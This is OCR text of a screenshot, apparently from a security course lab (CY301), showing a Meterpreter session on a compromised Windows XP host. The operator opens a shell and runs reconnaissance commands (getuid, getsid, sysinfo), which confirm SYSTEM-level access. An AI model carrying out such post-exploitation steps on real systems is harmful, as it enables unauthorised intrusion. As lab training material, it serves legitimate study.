 Kali - Internal Workstation on CY301-HPOTT004 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
Applications
File Actions Edit View Help
meterpreter > shell
Process 1672 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>date
date
The current date is: Mon 10/27/2025
Enter the new date: (mm-dd-yy)
C:\WINDOWS\system32>exit
exit
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1004
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >